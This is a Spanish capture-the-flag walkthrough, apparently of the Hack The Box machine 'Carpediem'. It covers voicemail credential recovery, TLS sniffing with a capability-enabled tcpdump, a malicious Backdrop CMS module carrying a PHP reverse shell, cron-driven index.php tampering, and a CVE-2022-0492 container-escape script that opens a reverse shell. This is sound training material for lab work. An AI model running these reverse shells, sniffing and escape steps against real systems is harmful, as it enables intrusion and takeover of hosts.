
Revisando la conversación se habla del sistema VoIP, acrónimo de Voz sobre Protocolo de Internet (Voice Over Internet Protocol). También menciona que le dejo por mensaje de voz la credenciales de este nuevo empleado. Además hablan sobre una aplicación Zoiper, el cuál es un software multiplataforma diseñado para trabajar con sus sistemas de comunicación IP basado en el protocolo SIP (lo que mencionamos anteriormente).
Como todo va tomando relación, buscando en internet sobre esta aplicación y logramos descargala con éxito:

Observamos que necesitamos un usuario y contraseña. Esta parte es cuestión de relacionar la información y pensar un poco. Luego de ello y analizando bien la conversación podemos deducir las credenciales: 9650@carpediem.htb:2022 (hostname: carpediem.htb)
Una vez dentro marcamos en la interfaz *62 para escuchar nuestra bandeja de mensajes de voz y con ello nuestra contraseña del servidor: AuRj4pxq9qPk

Ahora podemos usar esas credencial para intenrar logearnos por SSH, con el usuario hflaccus (del nombre Horacio Flaccus que se mencionaba en los mensajes, y la abreviación siguiendo el patrón de los demás usuarios). Una vez dentro logramos conseguir la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
❯ sshpass -p 'AuRj4pxq9qPk' ssh hflaccus@10.10.11.167
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-97-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 06 Sep 2022 05:01:49 AM UTC
System load: 0.1 Processes: 256
Usage of /: 73.3% of 9.46GB Users logged in: 0
Memory usage: 29% IPv4 address for docker0: 172.17.0.1 <--- we confirm docker again!
Swap usage: 0% IPv4 address for eth0: 10.10.11.167
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
10 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
hflaccus@carpediem:~$ find / -name flag.txt 2>/dev/null | xargs ls -l
total 4
-rw-r----- 1 root hflaccus 33 Sep 6 04:48 user.txt
Privilege Escalation
Empezamos con un reconocimiento básico del sistema listando el sistema operativo, la distribución, las interfaces de red, etc. Como usuario listamos si tenemos binarios para ejecutar como sudo o binarios SUID del sistema. No encontramos algo interesante, así que tirando de Linpeas (herramienta para enumeración en Linux para escalar privilegios) encontramos cosas interesantes:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
hflaccus@carpediem:/tmp$ ./linpeas.sh > linpeas_enumeration
...
══╣ Possible private SSH keys were found!
/etc/ssl/certs/backdrop.carpediem.htb.key
...
╔══════════╣ Capabilities
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities
Current env capabilities:
Current: =
Current proc capabilities: CapInh: 0000000000000000
CapPrm: 0000000000000000
CapEff: 0000000000000000
CapBnd: 0000003fffffffff
CapAmb: 0000000000000000
Parent Shell capabilities:
0x0000000000000000=
Files with capabilities (limited to 50):
/usr/bin/ping = cap_net_raw+ep
/usr/bin/mtr-packet = cap_net_raw+ep
/usr/bin/traceroute6.iputils = cap_net_raw+ep
/usr/sbin/tcpdump = cap_net_admin,cap_net_raw+eip <---- sniffing
/usr/lib/x86_64-linux-gnu/gstreamer1.0/gstreamer-1.0/gst-ptp-helper = cap_net_bind_service,cap_net_admin+ep
...
Puedes encontrar
linpeasen su repositorio https://github.com/carlospolop/PEASS-ng
Encontramos una llave privada del dominio backdrop.carpediem.htb y además las capabilities para poder usar el binario tcpdump, que en pocas palabras sirve para olfatear/analizar tráfico en una comunicación.
¿ Qué son capabilities ?
Son atributos especiales en el Kernel de Linux que dividen los privilegios disponibles para los procesos que se ejecutan como usuario root en grupos mas pequeños de privilegios
Existe una lista de capabilities que podemos asignar a cada usuario
Cada capability puede tener 3 valores:
- P(permitted): Marca la capability como habilitada. Ahora esta podrá tener el valor de Effective o Inheritable
- E(Effective): Aplica la capability al proceso definido
- I(Inheritable): La pueden heredar los subprocesos
Entonces ya podemos tener mas claro esto:
1
2
3
/usr/sbin/tcpdump = cap_net_admin,cap_net_raw+eip <-- e + i + p (habilitada, efectiva y heredable)
\ \_________ use RAW and PACKET sockets, etc
\______________________ Perform various network-related operations, etc
Con respecto al nuevo dominio, lo agregamos nuevamente a nuestro /etc/hosts y nos redirige a la primera página. Sin embargo, si recordamos nuestra enumeración de hosts, recordamos que teniamos varias interfaces:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# portDiscovery.sh
Host discovery:
Host 172.17.0.1: UP.
Host 172.17.0.4: UP.
Host 172.17.0.2: UP.
Host 172.17.0.6: UP.
Host 172.17.0.5: UP.
Host 172.17.0.3: UP.
Port discovery:
Host 172.17.0.1: <--- Host machine (carpediem.htb / 10.10.11.167)
Port 80: OPEN
Port 22: OPEN
Host 172.17.0.2: <-- MongoDB
Port 27017: OPEN
Host 172.17.0.3: <-- MySQL
Port 3306: OPEN
Port 33060: OPEN
Host 172.17.0.4: <--- ?
Port 21: OPEN
Port 80: OPEN
Port 443: OPEN
Host 172.17.0.5: <--- trudesk.carpediem.htb
Port 8118: OPEN
Host 172.17.0.6: <--- porta.carpediem.htb
Port 80: OPEN
Observamos que nos falta saber que servicios corren por la interfaz 172.17.0.4. Por FTP(21) no encontramos información, veamos los de los servicios web:
Ya que tenemos conexión con esa interfaz, usamos curl para ver la data por el protocolo HTTP(80) y encontramos la página por defecto del servidor web Apache. Sin embargo, por el protocolo HTTPS(443) encontramos el CMS en php Backdrop (Content Management System)
Entonces, para poder visualizar la interfaz tenemos que aplicar un redireccionamiento de puerto local para traer ese puerto 443 de la máquina 172.17.0.4 a nuestro puerto 443 local. Podemos usar chisel, pero ya que tenemos conexión con la máquina por SSH(hflaccus), creamos un tunel por SSH para hacer la conexión de puertos:
1
2
3
4
5
6
7
❯ ssh -L localhost:443:172.17.0.4:443 hflaccus@10.10.11.167
...
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ ss -tulnp | grep 443
tcp LISTEN 0 128 127.0.0.1:443 0.0.0.0:* users:(("ssh",pid=112335,fd=5))
tcp LISTEN 0 128 [::1]:443 [::]:* users:(("ssh",pid=112335,fd=4))
Entrando a la interfaz encontramos un panel de login:

Podemos enumerar usuarios con la lista que teniamos ya que nos muestra un panel de respuesta de la existencia de un usuario. De la base de datos Mongodb tenemos algunos nombres de usuarios, y el único válido es jpardella
Ten cuidado al realizar ataques de fuerza bruta, ya que lo intenté y te bloquea la IP
El siguiente paso es intentar conseguir la contraseña del usuario jpardella de esta web. Y ya que podemos hacer sniffing gracias a las capabilities vistas anteriormente, usamos el binario tcpdumb para interceptar el tráfico por cualquier interfaz de red por el puerto 443, luego de unos minutos guardamos esa captura y lo trasladamos a nuestra máquina para analizarla con Wireshark:
1
2
3
4
5
hflaccus@carpediem:~$ tcpdump -i any port 443 -w capture.pcap
tcpdump: listening on any, link-type LINUX_SLL (Linux cooked v1), capture size 262144 bytes
^C732 packets captured
732 packets received by filter
0 packets dropped by kernel
Ya que el tráfico es por el protocolo TLS(Transport Layer Security), veremos que está encriptado y no podemos extraer algún tipo de información por el protocolo HTTPS
Por ello, usaremos la llave privada que encontramos para el dominio backdrop.carpediem.htb que es justamente el de la web donde queremos extraer credenciales del panel de login. Entonces insertamos la llave en las configuraciones de Wireshark (Edit/Preferences/Protocols/TLS), filtramos por el protocolo HTTP y encontraremos la data del panel de Login:

Con las credenciales entramos en la web y tenemos la siguiente interfaz:

Despues de revisar la web y no encontrar algo interesante, buscando en internet vulnerabilidades del CMS Backdrop, encontramos un CSRF(Cross-Site Request Forgery), el cúal consiste en la explotación de un recurso por parte de un usuario en el cual el sitio web confía CVE-2021-45268

La explotación consiste en subir código malicioso por medio de un plugin. Para ello necesitamos permisos administradores, el cual obviamente tenemos como jpardella:
Primero necesitamos crear un plugin con las características necesarias de Backdrop
Por defecto un plugin/módulo necesita los archivos .info y .module
1
2
3
4
5
6
7
8
9
10
11
───────┬────────────────────────────────────────
│ File: rce.info
───────┼────────────────────────────────────────
1 │ name = shell
2 │ description = remote code execution
3 │ backdrop = 1.x
4 │ type = module
───────┴────────────────────────────────────────
───────┬────────────────────────────────────────
│ File: rce.module <EMPTY>
───────┴────────────────────────────────────────
Los campos especificados en cada archivo son obligatorios (menos la descripción) paraque sean recnocidos como un módulo
Con esto listo ahora necesitamos agregar le archivo malicioso, en esta ocasión una Shell reversa en php
1
2
3
4
5
6
<?php
$ip = $_GET['ip'];
$command = "bash -c 'bash -i >& /dev/tcp/{$ip}/1234 0>&1'";
exec($command);
?>
Por último metemos todos estos archivos en una carpeta de nombre X y lo comprimimos en un archivo formato .tar
Es importante que los archivos X.info, X.module y la carpeta donde las coloques para comprimirlos tengan el mismo nombre (rce en mi caso)
Esta plantilla la puedes encontrar en mi repositorio https://github.com/E1P0TR0
Con esto listo, solo subes el comprimido, lo buscas en la ruta de /uploads, lo ejecutas y ya tenemos acceso al aquipo 172.17.0.2 (backdrop.carpediem.htb):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ nc -lvnp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.11.167:52002.
bash: cannot set terminal process group (280): Inappropriate ioctl for device
bash: no job control in this shell
www-data@90c7f522b842:/var/www/html/backdrop/modules/rce$ whoami
whoami
www-data
www-data@90c7f522b842:/var/www/html/backdrop/modules/rce$ hostname
hostname
90c7f522b842
www-data@90c7f522b842:/var/www/html/backdrop/modules/rce$ hostname -I
hostname -I
172.17.0.2
Seguimos en un contenedor como usuario www-data. Haciendo un reconocimiento del sistema listamos procesos que se ejecuten como root y encontramos el script /opt/hearbeat.sh:
1
2
3
4
5
6
7
8
9
10
11
12
13
#!/bin/bash
#Run a site availability check every 10 seconds via cron
checksum=($(/usr/bin/md5sum /var/www/html/backdrop/core/scripts/backdrop.sh))
if [[ $checksum != "70a121c0202a33567101e2330c069b34" ]]; then
exit
fi
status=$(php /var/www/html/backdrop/core/scripts/backdrop.sh --root /var/www/html/backdrop https://localhost)
grep "Welcome to backdrop.carpediem.htb!" "$status"
if [[ "$?" != 0 ]]; then
#something went wrong. restoring from backup.
cp /root/index.php /var/www/html/backdrop/index.php
fi
Tenemos una tarea Cron que se ejecutara cada 10 segundos donde ejecutará el script backdrop.sh del servicio web. Investigando sobre los archivos del CMS Backdrop encontramos que sirve ejecutar scripts del CMS Backdrop que se encuentren en la ruta raiz de tu web.
Examinando el código en php observamos que se incluye el archivo index.php como variable por defecto, y si existe, usará el término include (que añade archivo php al archivo actual y lo ejecuta) y lo ejecutará. Ya que somo el usuario www-data y tenemos permisos para modificar archivos de la web, entonces modificamos ese archivo con código malicioso (Reverse shell) y conseguimos ser el usuario root del contenedor:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@90c7f522b842:/var/www/html/backdrop$ ls
LICENSE.txt README.md core files index.php layouts modules robots.txt settings.php sites themes
www-data@90c7f522b842:/var/www/html/backdrop$ cmd="bash -c 'bash -i >& /dev/tcp/10.10.14.62/5555 0>&1'"
www-data@90c7f522b842:/var/www/html/backdrop$ echo -e "<?php exec(\"$cmd\"); ?>" > index.php
www-data@90c7f522b842:/var/www/html/backdrop$ cat index.php
<?php exec("bash -c 'bash -i >& /dev/tcp/10.10.14.62/5555 0>&1'"); ?>
www-data@90c7f522b842:/var/www/html/backdrop$
───────────────────────────────────────────────────────────────────────────────────────────────────────────
❯ nc -lvnp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.167.
Ncat: Connection from 10.10.11.167:36566.
bash: cannot set terminal process group (21608): Inappropriate ioctl for device
bash: no job control in this shell
root@90c7f522b842:/var/www/html/backdrop#
Ya como root en el contenedor, investigando como escapar de contenedores encontramos una vulnerabilidad muy interesante de este año CVE-2022-0492
En mi caso me costó entenderlo a la perfección ya que es la primera vez que toco el tema de Contenedores y monturas
En resumen, cuando estamos en un contenedor hacemos uso de cgroups, lo cuál es una característica de Linux que usa Docker para aislar sus contenedores y los recursos usados por sus respectivos procesos. Los cgroups se administran en un sistema de archivos montado. Estos cgroups se dividen en subsistemas, donde cada uno de estos configura el acceso a un recurso direfente (memory cgroup, device cgroup, etc). A cada cgroup creado puedes agregarle procesos, etc.
Lo importante aquí es el archivo release_agent de cgroups, el cúal plos administradores pueden configurar un programa para ejecutarse al terminar un proceso en el respectivo cgroup. Además, para habilitar esta característica debemos activar el archivo notify_on_release
Para modificar estos archivos necesitamos un cgroup com permisos de escritura, como nos encontramos en un contenedor no lo tenemos ya que necesitamos la capability CAP_SYS_ADMIN
1
2
root@90c7f522b842:/# set `cat /proc/$$/status | grep "CapEff:"`; capsh --decode=$2 | grep sys_admin
root@90c7f522b842:/#
Para solucionar esto, como contenedores usamos unshare y creamos un nuevo espacio de nombres de usuario y cgroup para tener la capability y poder montar un sistema de archivos cgroup (cgroupfs)
1
2
root@90c7f522b842:/# unshare -UrmC bash
root@90c7f522b842:/# mkdir /tmp/mountest && mount -t cgroup -o rdma cgroup /tmp/mountest && mkdir /tmp/mountest/x
Tengamos en cuenta que al hacer la montura, esta sea montada en el cgroup root (cat /proc/self/cgroup), ya que de esa manera podremos visualizar el archivo release_agent
Ahora tenemos que invocar la característica notify_on_release
1
echo 1 > /tmp/cgrp/x/notify_on_release
Luego asignamos el path donde colocaremos el archivo que ejecutaremos /cmd
1
2
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/cgrp/release_agent
Ahora solo escribimos los comando que queremos ejecutar en el archivo
1
2
3
echo '#!/bin/sh' > /cmd
echo "id > $host_path/output" >> /cmd
chmod a+x /cmd
Por último solo creamos un proceso que termine al mismo instante para así llamar al archivo release_agent y ejecutar nuestro archivo /cmd
1
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
Podemos juntar todo en un script y ejecutarlo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
#!/bin/sh
# unshare -UrmC bash
mkdir /tmp/.privesc
mkdir /tmp/.privesc/mountest
mount -t cgroup -o rdma cgroup /tmp/.privesc/mountest
mkdir /tmp/.privesc/mountest/x
echo 1 > /tmp/.privesc/mountest/x/notify_on_release
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
echo "$host_path/cmd" > /tmp/mountest/release_agent
echo '#!/bin/sh' > /cmd
echo "bin/bash -c 'bash -i >& /dev/tcp/$1/$2 0>&1'" >> /cmd
chmod a+x /cmd
sh -c "echo \$\$ > /tmp/.privesc/mountest/x/cgroup.procs"
Puedes encontrar el script en mi repositorio https://github.com/E1P0TR0
Finalmente somo usuarios root de la máquina 10.10.11.167 y conseguimos la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@90c7f522b842:/tmp# ./CVE-2022-0492.sh 10.10.14.62 6666
root@90c7f522b842:/tmp#
───────────────────────────────────────────────────────────────────────────────────────
❯ nc -lvnp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.11.167.
Ncat: Connection from 10.10.11.167:40250.
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
root@carpediem:/# whoami
whoami
root
root@carpediem:/# find / -name root.txt | xargs ls -l
find / -name root.txt | xargs ls -l
-rw-r----- 1 root root 33 Sep 6 04:48 /root/root.txt
root@carpediem:/#
Aquí tienes mas información sobre CVE-2022-0492:
https://sysdig.com/blog/detecting-mitigating-cve-2022-0492-sysdig/
https://unit42.paloaltonetworks.com/cve-2022-0492-cgroups/
https://betterprogramming.pub/escaping-docker-privileged-containers-a7ae7d17f5a1